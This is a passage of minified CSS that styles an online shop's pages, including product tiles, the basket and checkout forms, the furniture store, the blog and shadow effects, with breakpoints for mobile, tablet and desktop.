.circlenumber h3{padding-top: 15px;font-size: 16px;}}/*------------------Testimonial Quote-----------------*/h2{margin-top: 40px;font-weight: 300;color: #333;}.centered-text{text-align: center;}.quote-marks{font-size: 100px;font-family: Garamond;color: #777;}/* .move-right{position: relative;text-align: right;} */.quote{border-radius: 5px;}.quote p{font-weight: 300;}@media only screen and (max-width: 40em){.quote p{padding-left: 20px;}}.student{margin-left: 25px;margin-bottom: 80px;}.student .photo{background-color: #ccc;border-radius: 100px;width: 70px;height: 70px;float: left;margin-right: 15px;}.student p{position: relative;top: 5px;}.student p:nth-child(2){font-size: 16px;font-weight: 500;margin-bottom: 0;}.student p:nth-child(3){font-size: 14px;font-weight: 400;color: #777;}/*---------------------Video-------------------*/.flex-video{height: 0;margin-bottom: 0.88889rem;overflow: hidden;padding-bottom: 67.5%;padding-top: 1.38889rem;position: relative;border: 2px solid #999999;}/*---------------------Google Maps and Tour-------------------*/.maps_tour{height: 0;margin-bottom: 0.88889rem;overflow: hidden;padding-bottom: 67.5%;padding-top: 1.38889rem;position: relative;border: 2px solid #999999;}/*---------------------Form Error-------------------*/p.form-field.error{color: red;margin-bottom: 0;}/*---------------------reCAPTCHA-------------------*/#recaptcha_area input[type="text"]{display: inline-block !important;height: auto !important;}/*---------------------Gallery Images-------------------*/.galleryTile img{padding-bottom: 6px;border: medium none;transition: opacity 0.7s ease-in-out 0s;}.galleryTile img:hover{opacity: 0.7;border: medium none;padding-bottom: 6px;}.left-small{border-right: 1px solid #AE0062 !important; }.right-small{border-left: 1px solid #AE0062 !important; }.savedText{background: none repeat scroll 0 0 #b4f1b3;border-radius: 6px;color: #282727;font-size: 1.1rem;padding: 10px;text-align: center;border: 1px solid #00AA00;}h1.saveCode{background: none repeat scroll 0 0 #4b4b4b;border: 1px solid #000000;border-radius: 7px;box-shadow: 0 5px 0 #b1b1b1;color: #ffffff;padding: 10px;text-align: center;}table tr th, table tr td{text-align: auto !important;}.red{color: #aa0000;}.success{color: #aa0000;}/*------------------Pricing Table with Icons-----------------*/ul.pricing-table{ margin-bottom: 0; }ul.pricing-table .price{ background: #f8f8f8; }ul.pricing-table i{ display: inline-block; margin-right: 5px; }.recommended{ box-shadow: 0 0 10px rgba(0,0,0,0.25); position: relative; z-index: 2; }@media only screen and (min-width: 768px){.left-side{ border-right: none; }.right-side{ border-left: none; }}/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~Media query breakpoints~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/// Small screens@media only screen{}/*++++++++++++Mobile styles+++++++++++++ *//*----------Mobile devices styles portrait Phones----------*/@media only screen and (max-width: 40em){.barBasketContainer.right{margin-right: 0;margin-top: 18px;}.basketItemsCountOnly li{float: left;}.title-area{float:left;}.f_info_box, .f_info_box_price{width:96% !important;padding:1%;}.mainContent form table img{width: 100%;}.basket.firstTable img{width: auto !important;}.f_info_box_price img{width: auto !important;}.topBarContainer.upperbar{height: 75px;}.top-bar{height: 75px;}.tab-bar{background-color: #ed1651 !important;color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}select{background-image: url("/images/svg/iconDropDown.svg");background-size: 0.8rem;background-position: 96% 50%;}/*Slider styles*/.slick-slider{margin-top: 20px;}.slideInfo{left:0;text-align:left;width:auto;padding:0;bottom:0;}.slideInfo > h2{font-size:1rem !important;text-align:left;}.slideInfo > p{display:none;}.slick-dots{display:none !important;}/*-------------------Homepage Tiles-------------------*/.homepageTiles span.tile{background: none repeat scroll 0 0 #2c2c2c;display: inline-block;height: auto;margin: 0 1% 1rem 0;padding: 3% 3% 0;width: 48%;}.homepageTiles span.tile:nth-child(3n+4){margin-right: 0;}.homepageTiles .tile span, .storeProducts span.tile span, .storeProductsAppStore span.tile span, .tile span{font-size: 0.7rem;}/*----------------------Products-----------------------*/body#homePage span.tile{width: 48%;}.storeProducts span.tile, .storeProductsAppStore span.tile{background: none repeat scroll 0 0 #343434;display: inline-block;font-size: 0.7rem;margin: 0 2% 1rem 0;padding: 1.5% 1.5% 0;width: 47%;}.storeProducts span.tile:nth-child(3n+3){margin-right: 2%;}.storeProducts span.tile:nth-child(3n+3){margin-right: 2% !important;}.storeProductsAppStore span.tile:nth-child(3n+1){margin-right: 0 !important;}/*.storeProductsAppStore span.tile:nth-child(3n+3){margin-right: 2% !important;}*/.pg_row{display: inline-block;margin: 2%;width: 98%;box-sizing: border-box;}.pg_row_image{background: none repeat scroll 0px 0px #EEE;border-radius: 0px;margin: 0px;padding: 4%;width: 100% !important;background: #FFF;}.pg_row_image img{margin: ;width: 100%;}.slick-next,.slick-prev{height: 40px;width: 40px;top: 40%;}div.homePageTilesSection{padding-bottom: 20px;}div.appliance-storeTilesSection{padding-bottom: 20px;}.icon-bar label{display: none;}//Override slider padding in small mode.sliderDiv.large-12.columns{padding-left: 0;padding-right: 0;}div#product_large_img{background: none repeat scroll 0 0 #ffffff;width: 100%;}#product_other_images{padding: 2%;}#product_other_images > b{margin: 0 3%;}#product_other_images > span{height: auto !important;margin: 2%;width: 30% !important;}div#product_large_desc{margin-left: 0;width: 100%;}div#product_large_desc h3{margin: 5px 0 0;padding: 10px 0 20px;}div#product_large_desc form{width: 100%;height: auto;}#productPriceArea{position: relative;width: 100%;display: inline-block;height: auto;}#priceAreaLeft{display: inline-block;height: 89px;margin: 0px 3%;box-sizing: border-box;width: 94%;left: auto;position: relative;border-right: 1px solid #00AA00;}#priceAreaLeft .product_price{font-size: 2.5rem;margin: 0 50px 0 10px;}#priceAreaRight{background: none repeat scroll 0 0 #ffffff;box-sizing: border-box;display: inline-block;height: 50px;left: auto;margin: 0 3%;position: relative;right: auto;width: 94%;border-top: none;border-left: 1px solid #00AA00;}#priceAreaButton{width: 100%;box-sizing: border-box;position: relative;display: inline-block;top: auto;}#priceAreaButton button{width: 96%;box-sizing: border-box;margin: 0px 2%;display: inline-block;background-image: url("/images/svg/addtoBasketWhite.svg");background-position: 95% 50%;background-size: 2.5rem;}/*Mobile basket overrides*/.handChoice > input[type="radio"]{display: inline-block;margin-left: 1rem;text-align: left !important;width: auto !important;}.delVal:nth-child(2){border-top: 0 none;}.gTotalVal:nth-child(2){border-top: 0 none;}.gTotalVal:nth-child(3){border-top: 0 none;}.postcodeRow > td.cngPC{margin-top: 0 !important;border-top: 0;}.totalRow input, .postcodeRow input{height: 2rem;width: 100%;}td.blankBit{border-top: 0;}.toPayRow > td:nth-child(1), .toPayRow > td:nth-child(2){border-bottom: medium none !important;}.toPayRow > td:nth-child(2), .toPayRow > td:nth-child(3){border-top: 0 none !important;}.promoEntry{margin: 0 0 1rem !important;width: 100% !important;}.reg_box button[type="submit"]{display: inline-block;float: none;}tr.postcodeRow .selConfig{margin-top: 0 !important;}/*LDF*/#productLargeDescFooter{background: none repeat scroll 0px 0px #FFFFFF;display: inline-block;width: 100%;}div#product_part_of_type,div#product_part_of_brand,div#product_part_of_category,div#product_part_of_collection{margin-right: 0;padding: 0;}.product_snap_sm{display: inline-block;margin: 1% 1% 1% 1%;width: 31%;}div#product_part_of_collection img,div#product_part_of_type img,div#product_part_of_category img,div#product_part_of_brand img{width: 100%;}#qty{position: relative;top: 0;width: auto;display: inline-block;width: 94%;right: auto;margin: 2% 3% 0;}#qty:after{background-image url('../images/iconDropDown.png');width: 32px;height: 32px;display: block;content: "abc";}#quantity{font-size: 1rem;font-weight: normal;left: auto;right: auto;margin: 3% 3% 0 3%;position: relative;top: auto;color: #343434;}#inStock{font-size: 0.8rem;line-height: 10px;margin: 4%;text-align: center;}.tabs dd{width: 50%;}/*--------------FurnitureStore----------------*/#furnitureStore table tr td{width:100%;float:left;}.f_choice_box img{width: 100% !important;}#furnitureStore table tr td button{width: 100%;}#furnitureStore table h3, #furnitureStore table span{color: #343434 !important;}#furnitureStore h2{font-weight: bold !important;}#furnitureStore b{display: inline-block;margin-bottom: 0.5rem;}.fn_rangeTile{display: inline-block;margin: 0 1% 1rem 0;width: 100%;}.fn_rangeTile:nth-child(3n+4){margin: 0 1% 1rem 0;}.fn_colour_options > div{display: inline-block;margin: 0 1% 1rem;-webkit-margin: 0 0.8% 1rem;width: 31.3%;}.fn_tile{display: inline-block;margin: 0 1% 1rem;padding: 0 !important;width: 48% !important;}.fn_tile:nth-child(3n+4){margin-right: 1%;margin: 0 1% 1rem;}.f_resource_thumb > div{background: none repeat scroll 0 0 #ccc;box-sizing: border-box;display: inline-block !important;font-size: 0.8rem;line-height: 1rem !important;height: auto;padding: 0 1rem !important;width: 100% !important;}.f_resource_thumb > div{line-height:auto !important;}.f_resource_thumb > div a{color: #343434;display: block;height: 50px;padding-top: 7px;}.f_choice_box tr:first-child{display:none;}#f_colour_bar > button{height: 40px;left: 0;margin: 0 2% 0.4rem;padding: 0 1rem;top: 7px;width: 96%;}/*---------------Blog Styles------------------*/.articleRightContentShortBlog{margin: 2%;padding: 0;width: 92%;}.articleLeftContentShortBlog{margin: 2%;width: 94%;}.articleTopShortBlog > h3 a{border-bottom: 1px solid #cccccc;color: #343434;display: inline-block;font-size: 2rem;letter-spacing: -0.1rem;margin: 10% 4%;padding-bottom: 10px;text-decoration: none;width: 92%;}.articleLeftContentShortBlog a{margin: 25px 0 20px;text-align: center;padding: 0;width: 100%;}.off-canvas-list > h4{color: #c1a719;font-size: 16px;font-weight: 500;letter-spacing: 0;margin: 4% 5% 1%;}#old_login, #new_reg{background: none repeat scroll 0 0 #ffffff;float: left;padding: 2rem;width: 98%;margin:1%}span.cn{font-size:1.2rem;}/*----------Registration and Checkout form styles----------*/.reg_box li{width: 100% !important;}button, .button{width:100%;}.reg_box img{margin: 0.5rem 0.3% 0 0;width: 18%;}.reg_box input{display: inline-block;width: 100% !important;}.reg_box select{display: inline-block;width: 100% !important;}/*----------Basket----------*/table.basket{width: 100% !important;}table.basket th{display:none !important;}table.basket td{display: block;float: left;text-align: left !important;width: 100% !important;}.eachTitle, .totalTitle{display:inline;font-weight:bold;}.bbUpdateBasket, .bbPrint{bottom: 0;height: 80px;margin: 0;position: fixed;right: 0;width: 50%;z-index: 99999;}.bbPrint{left: 0;}.productRow input{padding: 0 !important;}.totalCell, .eachCell{border-radius: 0;border-top: 2px solid #ccc;box-sizing: border-box;font-size: 1.2rem;margin: 0;}.totalCell{background: none repeat scroll 0 0 #daf9ce;}.eachCell{background: none repeat scroll 0 0 #e7e7e7;}/*----------Department page styles----------*/body#departmentPage .slick-slide span p{font-size: 1rem;font-weight: 100;margin: 0 1rem;}/*----------Brochure details----------*/#brochurePage div.brochureDetails{width:96%}#brochurePage img{width: 96% !important;height: auto !important;margin: 2%;}#brochurePage div.brochureDetails a{background-color: #375596;background-image: url("/images/downloadIcon.png");background-position: 95%x 4px;background-repeat: no-repeat;border-radius: 5px;bottom: auto;color: #ffffff;display: inline-block;height: 32px;line-height: 32px;padding: 0 50px 0 15px;position: relative;right: auto;text-decoration: none;width: 100%;}/*~~~~~~~~~~~Searchbox Overrides~~~~~~~~~~~~~~*/#searchBox button{margin-top: 0;top: 2px !important;}.rightCol img{height: auto !important;margin-left: 0;width: 90% !important;}div.iconBarHere{height: 70px;}.search:before{top: 6px !important;}/*-----------------Filter options------------------*/.filter_options{padding-left: 1px;}.filter_options fieldset{float: left;height: 100px;margin-left: -1px;padding: 1%;width: 100%;margin-bottom: 0;margin-top: 0.5rem;}fieldset > label{border-bottom: 2px solid #CCCCCC;font-size: 0.7rem;font-weight: bold;height: auto;margin-bottom: 0.5rem;padding-bottom: 0.5rem;}/*testing*/.showFilter{background: none repeat scroll 0 0 #1c1d23;color: #ffffff;display: block;padding: 10px;}.filter_options fieldset{display: none;}div.iconBarHere{display:none;}#sidebarButton img{height: 35px;margin-top: 24px;margin-left: 10px;}div.lowerFooterSection{xheight:80px;}.homepageTiles .tile span, .storeProducts span.tile span, .storeProductsAppStore span.tile span, .tile span{font-size: 0.7rem !important;}.quoteName{top: 38px !important;}.unloadQuote{top: 40px !important;}}/*----------Mobile styles Landscape----------*/// MENU.top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown{clip: auto;display: block;height: auto;overflow: visible;position: absolute !important;width: auto;}// Medium screens@media only screen and (min-width: 40.063em){.barBasketContainer.right{margin-right: 0;margin-top: 18px;}.topBarContainer.upperbar{height: 85px;}.top-bar{height: 85px;}li.logoList{list-style: none;}.pg_row{display: inline-block;margin: 2%;width: 45%;box-sizing: border-box;}.inStock{width: 28%;}.slick-next,.slick-prev{height: 40px;width: 40px;top: 40%;}// Side Nav on Mobile Only#sidebar input.search-zurb{background: url("offcanvas/search.png") no-repeat scroll right center #444;border: 0 solid #cccccc;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;box-sizing: border-box;color: #f1f1f1;display: block;font-family: inherit;font-size: 0.875em;font-weight: 500;height: 2.3125em;margin: 0 0 1em;padding: 0.5em;transition: all 0.15s linear 0s;width: 100%;}a.sidebar-button h4{color: #fff;display: inline !important;font-weight: bold;line-height: 1;margin-left: 8px;}#sidebar{background: none repeat scroll 0 0 #333;box-shadow: -2px 0 8px -1px #111111 inset;height: 100%;padding: 10px 0 0;position: absolute;}#sidebar hr{border-color: #444444;margin: 8px 0 20px;}#sidebar h6,#sidebar h5{color: #727272;margin-bottom: 0;text-transform: uppercase;}#sidebar h6{font-size: 0.95em;}#sidebar .nav-bar{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);margin-bottom: 0;}#sidebar .nav-bar li{width: 100%;}#sidebar .nav-bar li a{color: #ccc;font-size: 1.3em;}// End Side Navdiv#product_large_img{width: 100%;}.rightCol img{height: auto !important;margin-left: 0;width: 90% !important;}.search:before{top: 6px !important;}#sidebarButton img{height: 35px;margin-top: 24px;margin-left: 10px;}}/*------------------------min-width 641px, medium screens-------------------------*//*~~~~~~~~~~~~~~~~~~~~~~~~~~Tablets / Small Desktops 641px-1024px wide~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*//* min-width 641px and max-width 1024px, use when QAing tablet-only issues *//*paul*/@media only screen and (min-width: 40.063em) and (max-width: 64em){.topBarContainer{background: none repeat scroll 0px 0px #111111;/*height: 45px;*/}.top-bar{background: transparent;max-width: 970px;margin: 0 auto;}.topBarContainer.upperbar{height: 85px;}.top-bar{height: 85px;}.tab-bar{background: #ed1651 !important;}#sidebarButton img{margin-top: 14px;height: 50px;}/*Slider styles*/.slideInfo > h2{font-size:1.5rem !important;}.slideInfo > p{display:none;}.slick-dots{display:none !important;}body#homePage .tile{width: 23.7%;}.pg_row{box-sizing: border-box;display: inline-block;margin: 0 1% 1rem;width: 48%;}.pg_row:nth-child(3n+5){margin-right: 1%;}.pg_row_image img{margin: 0;width: 100%;}.storeProducts span.tile{background: none repeat scroll 0 0 #343434;display: inline-block;margin: 0 2% 1rem 0;padding: 1.5% 1.5% 0;width: 47.5%;}#quantity{top: -52px;margin: 0 3% 0px;right: 65px;}/*----------Product details------------*/div#product_large_desc{font-size: 10pt;margin-bottom: 20px;margin-left: 0;padding: 0;width: 100%;}.homepageTiles .tile span, .storeProducts span.tile span, .storeProductsAppStore span.tile span, .tile span{font-size: 0.7rem !important;}/*----------Furniture Store----------*/.fn_rangeTile{display: inline-block;margin: 0 1% 1rem 0;width: 49%;}.fn_rangeTile:nth-child(3n+4){margin-right: 1%;}.fn_rangeTile:nth-child(2n+3){margin-right: 0;}.fn_colour_options > div{display: inline-block;margin: 0 1% 1rem;width: 23%;}.f_resource_thumb > div{background: none repeat scroll 0 0 #ccc;box-sizing: border-box;display: inline-block !important;font-size: 0.8rem;line-height: 1rem !important;height: auto;padding: 0 1rem !important;width: 100% !important;}.f_resource_thumb > div{line-height:auto !important;}.f_resource_thumb > div a{color: #343434;display: block;height: 50px;padding-top: 7px;}/*~~~~~~~~~~~Searchbox Overrides~~~~~~~~~~~~~~*/.search:before{top: 6px !important;}#searchBox button{margin-top: 0;top: 2px !important;}/*~~~~~~~~~~~TopBar Overrides~~~~~~~~~~~~~~*/.topBarContainer.upperbar{height: 85px;}.top-bar{height: 75px;}button.showFilter{display:none;}/*Slider buttons placement*/.slick-next{right: 25px;}.slick-prev{left: 25px;}.bbUpdateBasket{margin-right: 10px;}.quoteName{top: 38px;}.unloadQuote{top: 40px;}}/*-----------------------------------Large screens-------------------------------------*//*~~~~~~~~~~~~~~~~~~~~~~~~~~Large/Wide Screen Desktops over 1024px wide~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/@media only screen and (min-width: 64.063em){select{height: auto !important;padding: 0 !important;-webkit-appearance: menulist !important;min-width: 50px;}.topBarContainer{background: none repeat scroll 0 0 #111111;}.top-bar{background: transparent;max-width: 970px;margin: 0 auto;}/*-----Hide sub menu on mega menu section----------*/ul.large-3 li.has-dropdown.not-click ul.large-3 li{display: none !important;}ul.large-3 a::after{display: none !important;}/*-----End of Hide sub menu on mega menu section----------*/#sidebarButton img{height: auto;margin-top: 10px;width: 140px;margin-leftx:420px;}button.showFilter{display:none;}.td3 b{float: right;}.productRow b{float: right;}.td2{text-align: right;}.td2, .td3, .td4, .td5, .td6, .td7, .td8{text-align: right !important;}.basket.firstTable img{padding: 0 10px 10px 0;text-align: right;float: right;}/*!Do not remove the below class, it makes sure the filters display in desktop mode*/.filter_options fieldset{display: block !important;}#searchBox{margin-top: 0;position: absolute;right: 0;top: 30px;}.barBasketContainer.right{margin-right: 0;margin-top: 30px;}.handTitle{display: none;}.por2 .bbUpdateBasket{margin-right: 10px;}.toPayText{margin-top: -30px !important;float: right;}.basketLabel{display: inline-block;height: 33px;width: 170px;}.reg_box input{display: inline-block;font-size: 0.8rem;height: auto;padding: 4px !important;width: auto !important;}.totalRow td{background-color: #ebebeb;border-bottom: 1px solid #9f9f9f;border-top: 1px solid #b3b3b3;}.qtyTotal{background: none repeat scroll 0 0 #ffffff !important;width: 100px;}.qtyTotal > b{margin-top: 4px;margin-bottom: 0;}.totalText{text-align: right;}.totalText > b{font-size: 1.2rem;text-align: right !important;margin: 0 !important;}.topBarContainer.lowerbar{background-color: #d91148;height: 40px;border-top:1px solid #222;}.lowerbar nav.top-bar ul li{width: 120px;}.lowerbar nav.top-bar ul li ul li{width: 50%;}.lowerbar nav.top-bar ul li ul li ul li{width: 94%;}/*Basket drop down*/li.basketDd .mg_mega.dropdown{min-width: 140px !important;}.basketDd ul li{width: 97% !important;}/*------------------------------Admin box styling----------------------------------*/.left200{float: left;width: 20%;}.admin_box input{width: 80%;display: inline-block;}.admin_box select{width: auto;}.admin_box input#title_other{display: inline-block;margin-left: 5%;width: 25%;}.product_purchase_accessories input{width: 77%;display: inline-block;}.product_purchase_accessories input[type="radio"], .product_purchase_accessories input[type="checkbox"]{width: auto;}.product_purchase_accessories select{width: auto;}.product_purchase_accessories textarea{width: 77%;display: inline-block;}.access_header{border-bottom: 2px solid #CCCCCC;padding-bottom: 0.5rem;margin-bottom: 1rem;}.product_purchase_accessories input[type="radio"]{margin-right: 20px;}#accountPage .basket li{margin-left: 16px;text-align: left;display:block !important;}.td1, .td2, .td3, .td4, .td5, .td6, .td7, .td8, .td9, .td9, .totalCell, table.basket td{border-top: 1px solid #cccccc;border-right: none;border-bottom: none;border-left: 1px solid #cccccc;}.totalCell{border-right: none;}.td1{border-left:none;}}@media only screen and (min-width: 64em) and (max-width: 90em){}/* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */// XLarge screens@media only screen and (min-width: 90.063em){}/* min-width 1441px, xlarge screens */@media only screen and (min-width: 90.063em) and (max-width: 120em){}/* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */// XXLarge screens@media only screen and (min-width: 120.063em){}/* min-width 1921px, xxlarge screens */#sBox, .searchBox, #sBox, .top-bar input{border: 0 none;margin: 0 !important;padding: 5px !important;position: static !important;top: -3px;}.mobilesearch #searchBox{margin-top: 5px;}/* Login form on hover */.pop-up{display: none;background:#666;color:#fff;padding:10px;visibility: hidden;opacity:0;}li:hover + .pop-up{display: block;visibility: visible !important;-webkit-transition: all ease 0.1s;transition: all ease 0.1s;opacity:1 !important;}.pop-up:hover{display:block;opacity:1;visibility: visible !important;}/*==================================================* Effect 1* ===============================================*/.effect1{-webkit-box-shadow: 0 10px 6px -6px #777;-moz-box-shadow: 0 10px 6px -6px #777;box-shadow: 0 10px 6px -6px #777;}/*==================================================* Effect 2* ===============================================*/.effect2{position: relative;}.effect2:before, .effect2:after{z-index: -1;position: absolute;content: "";bottom: 15px;left: 10px;width: 50%;top: 80%;max-width:300px;background: #777;-webkit-box-shadow: 0 15px 10px #777;-moz-box-shadow: 0 15px 10px #777;box-shadow: 0 15px 10px #777;-webkit-transform: rotate(-3deg);-moz-transform: rotate(-3deg);-o-transform: rotate(-3deg);-ms-transform: rotate(-3deg);transform: rotate(-3deg);}.effect2:after{-webkit-transform: rotate(3deg);-moz-transform: rotate(3deg);-o-transform: rotate(3deg);-ms-transform: rotate(3deg);transform: rotate(3deg);right: 10px;left: auto;}/*==================================================* Effect 3* ===============================================*/.effect3{position: relative;}.effect3:before{z-index: -1;position: absolute;content: "";bottom: 15px;left: 10px;width: 50%;top: 80%;max-width:300px;background: #777;-webkit-box-shadow: 0 15px 10px #777;-moz-box-shadow: 0 15px 10px #777;box-shadow: 0 15px 10px #777;-webkit-transform: rotate(-3deg);-moz-transform: rotate(-3deg);-o-transform: rotate(-3deg);-ms-transform: rotate(-3deg);transform: rotate(-3deg);}/*==================================================* Effect 4* ===============================================*/.effect4{position: relative;}.effect4:after{z-index: -1;position: absolute;content: "";bottom: 15px;right: 10px;left: auto;width: 50%;top: 80%;max-width:300px;background: #777;-webkit-box-shadow: 0 15px 10px #777;-moz-box-shadow: 0 15px 10px #777;box-shadow: 0 15px 10px #777;-webkit-transform: rotate(3deg);-moz-transform: rotate(3deg);-o-transform: rotate(3deg);-ms-transform: rotate(3deg);transform: rotate(3deg);}/*==================================================* Effect 5* ===============================================*/.effect5{position: relative;}.effect5:before, .effect5:after{z-index: -1;position: absolute;content: "";bottom: 25px;left: 10px;width: 50%;top: 80%;max-width:300px;background: #777;-webkit-box-shadow: 0 35px 20px #777;-moz-box-shadow: 0 35px 20px #777;box-shadow: 0 35px 20px #777;-webkit-transform: rotate(-8deg);-moz-transform: rotate(-8deg);-o-transform: rotate(-8deg);-ms-transform: rotate(-8deg);transform: rotate(-8deg);}.effect5:after{-webkit-transform: rotate(8deg);-moz-transform: rotate(8deg);-o-transform: rotate(8deg);-ms-transform: rotate(8deg);transform: rotate(8deg);right: 10px;left: auto;}/*==================================================* Effect 6* ===============================================*/.effect6{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;}.effect6:before, .effect6:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:50%;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px;}.effect6:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);}/*==================================================* Effect 7* ===============================================*/.effect7{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;}.effect7:before, .effect7:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:0;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px;}.effect7:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);}/*==================================================* Effect 8* ===============================================*/.effect8{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;}.effect8:before, .effect8:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:10px;bottom:10px;left:0;right:0;-moz-border-radius:100px / 10px;border-radius:100px / 10px;}.effect8:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);}.wishlistTitle a{background: none repeat scroll 0 0 #e4e4e4;border-radius: 5px !important;bottom: 10px;display: block;font-size: 30px !important;height: 48px !important;margin: 10px 0 15px !important;text-align: center;}.hideFnHeader{display: none;}.f_info_box .hideFnHeader{display: block;}.basketItems ul li:nth-of-type(2) a:nth-of-type(2), .basketItems ul li:nth-of-type(2) a:nth-of-type(3){display:none;}.trolly{left: 0;}.login{position: absolute;right: 0;}.unloadQuote{border-radius: 5px;color: #ed1651 !important;cursor: pointer;display: block !important;height: 24px !important;left: 0;line-height: 24px !important;margin-left: 10px;position: absolute;text-decoration: underline;text-shadow: none;top: 49px;}.quoteName{color: #4b4b4b !important;cursor: default;display: block !important;height: 27px;left: -80px;line-height: 27px !important;pointer-events: none;position: absolute;text-shadow: none;top: 47px;width: auto !important;}.top-bar-section ul li > a{color: white;display: block;font-family: "Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size: 0.8125rem;font-weight: normal;padding: 12px 0 12px 15px;text-align: left;text-transform: none;width: 100%;font-size: 0.9rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.nextDelivery{left: 260px;position: absolute;top: -16px;width: 178px;text-align: center;color: black;background-color:#d3d3d3;}.nextDelivery > p{font-size: 0.8rem;line-height: 1.05rem;}.nextDelivery > p > em{font-size: 0.85rem;font-weight: 500;font-style: normal;line-height: 2rem;background: #ef1551;padding: 7px 9px 8px 9px;color: white;}.vat{background: none repeat scroll 0 0 #ccac00;border-radius: 50%;font-size: 0.7rem;height: 70px;left: 450px;padding: 5px;position: absolute;top: -15px;width: 70px;}.vat p{color: #fff;font-size: 1rem;/* font-weight: bold; */padding-top: 3px;text-align: center;line-height: 0.9rem;}li.login:hover a:nth-child(1), li.login:hover a:nth-child(2), li.login:hover a:nth-child(3){background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;}li.login:hover a:nth-child(3) .unloadQuote{background: #ff0000 !important;}#accountPage table{border-radius: 7px;}.right-off-canvas-menu img{height: auto !important;}.greenNotice{background-color: #B7FCB6;border: 1px solid #9fc651;margin-bottom: 12px;text-align: center;padding: 10px 0;border-radius: 5px;}.hideMe{display: none;}.product_purchase_accessories input{display: inline-block;width: 75%;}input[name="purchase_order_reference"]{margin: -6px 0 25px 8px;}input[name="issue_number"]{margin-left: 7px;width: 100px;}input[name="security_number"]{margin-left: 1px;width: 100px;}/*pop-up Stuff*/table#gallery_table td{background-image: none !important;margin: 0;padding: 0;}table#gallery_table{background: none repeat scroll 0 0 #ffffff !important;border-radius: 20px;box-shadow: 0 10px 40px 0;z-index: 9999999 !important;}#old_login li{list-style: outside none none;}.purchase_order_reference{display: none;}.off-canvas-list .left-submenu .back{box-shadow: unset;position: relative;transform: unset;animation-name: unset;}.parentlink a:after{color: #ccc;content: "\f103";font-family: fontawesome;font-size: 14px;font-weight: 100;padding-left: 10px;}.parentlink{background-color: #000;}.basketItems li:hover a{background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0 !important;border-radius: 10px;box-shadow: none !important;box-sizing: border-box;}#account_login > a:nth-child(2){display: none;}#account_login > a{border-radius: 10px;}.BasketLink{background-color: rgba(0, 0, 0, 0) !important;color: #ed1651 !important;font-size: 10px !important;line-height: 15px !important;position: absolute !important;}#account_login:hover > a:nth-child(1){background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0 !important;border-radius: 10px;}.BasketLink:hover > a:nth-child(2){background-color: rgba(0, 0, 0, 0) !important;width: 150px !important;}.BasketLink:hover > a:nth-child(3){background-color: rgba(0, 0, 0, 0) !important;width: 150px !important;}.BasketLink:hover > a:nth-child(4){background-color: rgba(0, 0, 0, 0) !important;width: 150px !important;}#account_login > a:nth-child(3){background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;line-height: 40px;padding: unset;right: 0;width: auto;}#account_login > a:nth-child(4){background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;color: #ed1651;font-size: 10px;position: absolute;top: 0;width: auto;}.redNotice{display: none !important;}#departmentPage .slick-dots{margin-bottom:-35px;}#expandNav, #expandav ul{list-style-type: none !important;padding: 0;width: 200px;}#leftCol ul li ul, #expandNav ul li ul{list-style-type: none !important;padding: 0;}#expandNav{margin: 0 0 0 10px;width: 200px;}.faq 